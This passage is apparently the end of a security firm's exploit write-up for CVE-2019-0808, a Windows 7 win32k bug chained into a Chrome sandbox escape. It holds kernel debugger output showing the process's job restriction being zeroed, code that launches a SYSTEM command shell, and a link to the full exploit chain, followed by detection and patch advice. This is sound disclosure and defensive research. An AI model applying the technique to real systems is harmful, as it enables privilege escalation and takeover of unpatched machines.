1: kd> dd 859b8b40+0x124

859b8c64 859b3ec8 99c4d988 00fd0000 c512eacc

859b8c74 00000000 00000000 00000070 00000f30

859b8c84 00000000 00000000 00000000 9abe5608

859b8c94 00000000 7ffaf000 00000000 00000000

859b8ca4 00000000 a4e89000 6f726863 652e656d

859b8cb4 00006578 01000000 859b3ee0 859b3ee0

859b8cc4 00000000 85980450 85947298 00000000

859b8cd4 862f2cc0 0000000e 265e67f7 00008000

1: kd> ed 859b8c64 0

1: kd> dd 859b8b40+0x124

859b8c64 00000000 99c4d988 00fd0000 c512eacc

859b8c74 00000000 00000000 00000070 00000f30

859b8c84 00000000 00000000 00000000 9abe5608

859b8c94 00000000 7ffaf000 00000000 00000000

859b8ca4 00000000 a4e89000 6f726863 652e656d

859b8cb4 00006578 01000000 859b3ee0 859b3ee0

859b8cc4 00000000 85980450 85947298 00000000

859b8cd4 862f2cc0 0000000e 265e67f7 00008000

1: kd> dt nt!_EPROCESS 859b8b40 Job

+0x124 Job : (null)

1: kd> !process C54

Searching for Process with Cid == c54

PROCESS 859b8b40 SessionId: 2 Cid: 0c54 Peb: 7ffd9000 ParentCid: 0f30

DirBase: bf2f2cc0 ObjectTable: 8258f0d8 HandleCount: 214.

Image: chrome.exe

VadRoot 859b9e50 Vads 180 Clone 0 Private 2531. Modified 720. Locked 0.

DeviceMap 9abe5608

Token a6fccc58

ElapsedTime 00:14:15.066

UserTime 00:00:00.015

KernelTime 00:00:00.000

QuotaPoolUsage[PagedPool] 351132

QuotaPoolUsage[NonPagedPool] 10960

Working Set Sizes (now,min,max) (9112, 50, 345) (36448KB, 200KB, 1380KB)

PeakWorkingSetSize 9730

VirtualSize 733 Mb

PeakVirtualSize 740 Mb

PageFaultCount 12913

MemoryPriority BACKGROUND

BasePriority 4

CommitCharge 5355

THREAD 859801e8 Cid 0c54.08e8 Teb: 7ffdf000 Win32Thread: fe118dc8 WAIT: (UserRequest) UserMode Non-Alertable

859c6dc8 SynchronizationEvent



Examining Process Explorer once again confirms that since the Job field in the Chrome render’s process token has been NULL’d out, there is no longer any job associated with the Chrome renderer process. This can be seen in the following screenshot, which shows that the Job tab is no longer available for the Chrome renderer process since no job is associated with it anymore, which means it can now spawn any child process it wishes.

Spawning the New Process

Once Shellcode() finishes executing, WindowHookProc() will conduct a check to see if the variable success was set to TRUE, indicating that the exploit completed successfully. If it has, then it will print out a success message before returning execution to main().

if (success == TRUE) {

printf("[*] Successfully exploited the program and triggered the shellcode!\r\n");

}

else {

printf("[!] Didn't exploit the program. For some reason our privileges were not appropriate.\r\n");

ExitProcess(-1);

}

main() will exit its window message handling loop since there are no more messages to be processed and will then perform a check to see if success is set to TRUE. If it is, then a call to WinExec() will be performed to execute cmd.exe with SYSTEM privileges using the stolen SYSTEM token.

// Execute command if exploit success.

if (success == TRUE) {

WinExec("cmd.exe", 1);

}

Demo Video

The following video demonstrates how this vulnerability was combined with István Kurucsai’s exploit for CVE-2019-5786 to form the fully working exploit chain described in Google’s blog post. Notice the attacker can spawn arbitrary commands as the SYSTEM user from Chrome despite the limitations of the Chrome sandbox.

Code for the full exploit chain can be found on GitHub:

https://github.com/exodusintel/CVE-2019-0808

Detection

Detection of exploitation attempts can be performed by examining user mode applications to see if they make any calls to CreateWindow() or CreateWindowEx() with an lpClassName parameter of “#32768”. Any user mode applications which exhibit this behavior are likely malicious since the class string “#32768” is reserved for system use, and should therefore be subject to further inspection.

Mitigation

Running Windows 8 or higher prevents attackers from being able to exploit this issue since Windows 8 and later prevents applications from mapping the first 64 KB of memory (as mentioned on slide 33 of Matt Miller’s 2012 BlackHat slidedeck), which means that attackers can’t allocate the NULL page or memory near the null page such as 0x30. Additionally upgrading to Windows 8 or higher will also allow Chrome’s sandbox to block all calls to win32k.sys, thereby preventing the attacker from being able to call NtUserMNDragOver() to trigger this vulnerability.

On Windows 7, the only possible mitigation is to apply KB4489878 or KB4489885, which can be downloaded from the links in the CVE-2019-0808 advisory page.

Conclusion

Developing a Chrome sandbox escape requires a number of requirements to be met. However, by combining the right exploit with the limited mitigations of Windows 7, it was possible to make a working sandbox exploit from a bug in win32k.sys to illustrate the 0Day exploit chain originally described in Google’s blog post.

The timely and detailed analysis of vulnerabilities are some of benefits of an Exodus nDay Subscription. This subscription also allows offensive groups to test mitigating controls and detection and response functions within their organisations. Corporate SOC/NOC groups also make use of our nDay Subscription to keep watch on critical assets.